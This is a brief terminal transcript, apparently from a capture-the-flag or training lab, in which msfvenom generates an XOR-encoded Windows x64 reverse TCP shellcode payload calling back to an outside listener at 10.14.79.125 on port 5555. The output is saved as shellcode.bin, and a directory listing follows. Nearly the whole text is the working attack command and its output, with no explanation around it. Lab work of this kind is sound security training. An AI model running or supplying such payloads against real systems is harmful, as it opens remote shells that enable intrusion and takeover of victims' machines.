 (hybcx㉿LAPTOP-1TO1HS75)-[~/tmp]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.14.79.125 LPORT=5555 -f raw -o shellcode.bin -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Saved as: shellcode.bin
(hybcx㉿LAPTOP-1TO1HS75)-[~/tmp]
$ ls
calc.c calc-MSF.exe example.bin shell shell.c shellcode.bin thm thm.asm thm.o thm.text